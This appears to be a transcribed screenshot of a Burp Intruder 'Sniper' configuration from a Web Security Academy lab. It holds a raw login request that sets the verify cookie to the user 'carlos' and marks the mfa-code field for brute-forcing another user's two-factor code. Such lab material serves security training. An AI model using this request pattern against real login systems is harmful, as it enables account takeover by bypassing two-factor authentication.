 Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: ac7a1f661f8a2ef280a94958001e00d9.web-security-academy.net
3 Cookie: session=qS73a9MfLIdl5Zfd14g7XnAGqd29S3Zc; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac7a1f661f8a2ef280a94958001e00d9.web-security-academy.net/login2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 13
11 Origin: https://ac7a1f661f8a2ef280a94958001e00d9.web-security-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 mfa-code=§0691§